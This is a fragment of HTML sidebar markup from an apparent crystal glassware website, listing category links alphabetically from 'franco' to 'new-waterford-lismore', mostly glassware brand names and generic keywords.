	<li class="cat-item cat-item-4179"><a href="https://crystalglasswareset.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://crystalglasswareset.name/category/franconia/" >franconia</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://crystalglasswareset.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://crystalglasswareset.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://crystalglasswareset.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://crystalglasswareset.name/category/fulfillment/" >fulfillment</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://crystalglasswareset.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://crystalglasswareset.name/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://crystalglasswareset.name/category/fursarcar/" >fursarcar</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://crystalglasswareset.name/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://crystalglasswareset.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://crystalglasswareset.name/category/gabriel-glas/" >gabriel-glas</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://crystalglasswareset.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://crystalglasswareset.name/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://crystalglasswareset.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://crystalglasswareset.name/category/garda/" >garda</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://crystalglasswareset.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://crystalglasswareset.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://crystalglasswareset.name/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://crystalglasswareset.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://crystalglasswareset.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://crystalglasswareset.name/category/german-tharaud/" >german-tharaud</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://crystalglasswareset.name/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://crystalglasswareset.name/category/giberto/" >giberto</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://crystalglasswareset.name/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://crystalglasswareset.name/category/gioielli/" >gioielli</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://crystalglasswareset.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://crystalglasswareset.name/category/glass-crystal/" >glass-crystal</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://crystalglasswareset.name/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://crystalglasswareset.name/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://crystalglasswareset.name/category/glasswarekitchenwaredinning/" >glasswarekitchenwaredinning</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://crystalglasswareset.name/category/glastonbury/" >glastonbury</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://crystalglasswareset.name/category/glastonbury-lotus/" >glastonbury-lotus</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://crystalglasswareset.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://crystalglasswareset.name/category/glencairn/" >glencairn</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://crystalglasswareset.name/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://crystalglasswareset.name/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://crystalglasswareset.name/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://crystalglasswareset.name/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://crystalglasswareset.name/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://crystalglasswareset.name/category/golbat/" >golbat</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://crystalglasswareset.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://crystalglasswareset.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://crystalglasswareset.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://crystalglasswareset.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://crystalglasswareset.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://crystalglasswareset.name/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://crystalglasswareset.name/category/gourgeous/" >gourgeous</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://crystalglasswareset.name/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://crystalglasswareset.name/category/grappa/" >grappa</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://crystalglasswareset.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://crystalglasswareset.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://crystalglasswareset.name/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://crystalglasswareset.name/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://crystalglasswareset.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://crystalglasswareset.name/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://crystalglasswareset.name/category/h1043set/" >h1043set</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://crystalglasswareset.name/category/hallberg/" >hallberg</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://crystalglasswareset.name/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://crystalglasswareset.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://crystalglasswareset.name/category/hand-engraved/" >hand-engraved</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://crystalglasswareset.name/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://crystalglasswareset.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://crystalglasswareset.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://crystalglasswareset.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://crystalglasswareset.name/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://crystalglasswareset.name/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://crystalglasswareset.name/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://crystalglasswareset.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://crystalglasswareset.name/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://crystalglasswareset.name/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://crystalglasswareset.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://crystalglasswareset.name/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://crystalglasswareset.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://crystalglasswareset.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://crystalglasswareset.name/category/hennessy/" >hennessy</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://crystalglasswareset.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://crystalglasswareset.name/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://crystalglasswareset.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://crystalglasswareset.name/category/herndon/" >herndon</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://crystalglasswareset.name/category/higgs/" >higgs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://crystalglasswareset.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://crystalglasswareset.name/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://crystalglasswareset.name/category/highball/" >highball</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://crystalglasswareset.name/category/highgate/" >highgate</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://crystalglasswareset.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://crystalglasswareset.name/category/hillwood/" >hillwood</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://crystalglasswareset.name/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://crystalglasswareset.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://crystalglasswareset.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://crystalglasswareset.name/category/holmgaard/" >holmgaard</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://crystalglasswareset.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://crystalglasswareset.name/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://crystalglasswareset.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://crystalglasswareset.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://crystalglasswareset.name/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://crystalglasswareset.name/category/hoyo/" >hoyo</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://crystalglasswareset.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://crystalglasswareset.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://crystalglasswareset.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://crystalglasswareset.name/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://crystalglasswareset.name/category/iced/" >iced</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://crystalglasswareset.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://crystalglasswareset.name/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://crystalglasswareset.name/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://crystalglasswareset.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://crystalglasswareset.name/category/immersive/" >immersive</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://crystalglasswareset.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://crystalglasswareset.name/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://crystalglasswareset.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://crystalglasswareset.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://crystalglasswareset.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://crystalglasswareset.name/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://crystalglasswareset.name/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://crystalglasswareset.name/category/intentions/" >intentions</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://crystalglasswareset.name/category/interglass/" >interglass</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://crystalglasswareset.name/category/intrada/" >intrada</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://crystalglasswareset.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://crystalglasswareset.name/category/invino/" >invino</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://crystalglasswareset.name/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://crystalglasswareset.name/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://crystalglasswareset.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://crystalglasswareset.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://crystalglasswareset.name/category/jayant/" >jayant</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://crystalglasswareset.name/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://crystalglasswareset.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://crystalglasswareset.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://crystalglasswareset.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://crystalglasswareset.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://crystalglasswareset.name/category/joyjolt/" >joyjolt</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://crystalglasswareset.name/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://crystalglasswareset.name/category/juliaka/" >juliaka</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://crystalglasswareset.name/category/juliska/" >juliska</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://crystalglasswareset.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://crystalglasswareset.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://crystalglasswareset.name/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://crystalglasswareset.name/category/kanars/" >kanars</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://crystalglasswareset.name/category/kardas/" >kardas</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://crystalglasswareset.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://crystalglasswareset.name/category/kenna/" >kenna</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://crystalglasswareset.name/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://crystalglasswareset.name/category/kenyan-african/" >kenyan-african</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://crystalglasswareset.name/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://crystalglasswareset.name/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://crystalglasswareset.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://crystalglasswareset.name/category/kiriko/" >kiriko</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://crystalglasswareset.name/category/knittel/" >knittel</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://crystalglasswareset.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://crystalglasswareset.name/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://crystalglasswareset.name/category/krosno/" >krosno</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://crystalglasswareset.name/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://crystalglasswareset.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://crystalglasswareset.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://crystalglasswareset.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://crystalglasswareset.name/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://crystalglasswareset.name/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://crystalglasswareset.name/category/lanfula/" >lanfula</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://crystalglasswareset.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://crystalglasswareset.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://crystalglasswareset.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://crystalglasswareset.name/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://crystalglasswareset.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://crystalglasswareset.name/category/lausitzer/" >lausitzer</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://crystalglasswareset.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://crystalglasswareset.name/category/lead-free/" >lead-free</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://crystalglasswareset.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://crystalglasswareset.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://crystalglasswareset.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://crystalglasswareset.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://crystalglasswareset.name/category/lenoxerica/" >lenox&#039;erica&#039;</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://crystalglasswareset.name/category/lenox2/" >lenox2</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://crystalglasswareset.name/category/leonora/" >leonora</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://crystalglasswareset.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://crystalglasswareset.name/category/libbey/" >libbey</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://crystalglasswareset.name/category/libretto/" >libretto</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://crystalglasswareset.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://crystalglasswareset.name/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://crystalglasswareset.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://crystalglasswareset.name/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://crystalglasswareset.name/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://crystalglasswareset.name/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://crystalglasswareset.name/category/linley/" >linley</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://crystalglasswareset.name/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://crystalglasswareset.name/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://crystalglasswareset.name/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://crystalglasswareset.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://crystalglasswareset.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://crystalglasswareset.name/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://crystalglasswareset.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://crystalglasswareset.name/category/longaberger/" >longaberger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://crystalglasswareset.name/category/longchamp/" >longchamp</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://crystalglasswareset.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://crystalglasswareset.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://crystalglasswareset.name/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://crystalglasswareset.name/category/lorren/" >lorren</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://crystalglasswareset.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://crystalglasswareset.name/category/louie/" >louie</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://crystalglasswareset.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://crystalglasswareset.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://crystalglasswareset.name/category/lucaris/" >lucaris</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://crystalglasswareset.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://crystalglasswareset.name/category/luminarc/" >luminarc</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://crystalglasswareset.name/category/luxion/" >luxion</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://crystalglasswareset.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://crystalglasswareset.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://crystalglasswareset.name/category/mackenzie-childs/" >mackenzie-childs</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://crystalglasswareset.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://crystalglasswareset.name/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crystalglasswareset.name/category/maeve/" >maeve</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://crystalglasswareset.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://crystalglasswareset.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://crystalglasswareset.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://crystalglasswareset.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://crystalglasswareset.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://crystalglasswareset.name/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://crystalglasswareset.name/category/manifestation/" >manifestation</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://crystalglasswareset.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://crystalglasswareset.name/category/margarita/" >margarita</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://crystalglasswareset.name/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://crystalglasswareset.name/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://crystalglasswareset.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://crystalglasswareset.name/category/markham/" >markham</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://crystalglasswareset.name/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://crystalglasswareset.name/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://crystalglasswareset.name/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://crystalglasswareset.name/category/martinsville/" >martinsville</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://crystalglasswareset.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://crystalglasswareset.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://crystalglasswareset.name/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://crystalglasswareset.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://crystalglasswareset.name/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://crystalglasswareset.name/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://crystalglasswareset.name/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://crystalglasswareset.name/category/meesho/" >meesho</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://crystalglasswareset.name/category/melinda/" >melinda</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://crystalglasswareset.name/category/melodia/" >melodia</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://crystalglasswareset.name/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://crystalglasswareset.name/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://crystalglasswareset.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://crystalglasswareset.name/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://crystalglasswareset.name/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://crystalglasswareset.name/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://crystalglasswareset.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://crystalglasswareset.name/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://crystalglasswareset.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://crystalglasswareset.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://crystalglasswareset.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://crystalglasswareset.name/category/mismatched/" >mismatched</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://crystalglasswareset.name/category/mksa/" >mksa</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://crystalglasswareset.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://crystalglasswareset.name/category/moderno/" >moderno</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://crystalglasswareset.name/category/moet/" >moet</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://crystalglasswareset.name/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://crystalglasswareset.name/category/monique/" >monique</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://crystalglasswareset.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://crystalglasswareset.name/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://crystalglasswareset.name/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://crystalglasswareset.name/category/morgantown/" >morgantown</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://crystalglasswareset.name/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://crystalglasswareset.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://crystalglasswareset.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://crystalglasswareset.name/category/mothership/" >mothership</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://crystalglasswareset.name/category/msrp/" >msrp</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://crystalglasswareset.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://crystalglasswareset.name/category/mugs/" >mugs</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://crystalglasswareset.name/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://crystalglasswareset.name/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://crystalglasswareset.name/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://crystalglasswareset.name/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://crystalglasswareset.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://crystalglasswareset.name/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://crystalglasswareset.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://crystalglasswareset.name/category/nachtman/" >nachtman</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://crystalglasswareset.name/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://crystalglasswareset.name/category/nambe/" >nambe</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://crystalglasswareset.name/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://crystalglasswareset.name/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://crystalglasswareset.name/category/natchmann/" >natchmann</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://crystalglasswareset.name/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://crystalglasswareset.name/category/navarre/" >navarre</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://crystalglasswareset.name/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://crystalglasswareset.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://crystalglasswareset.name/category/new-set/" >new-set</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://crystalglasswareset.name/category/new-waterford-lismore/" >new-waterford-lismore</a>
</li>
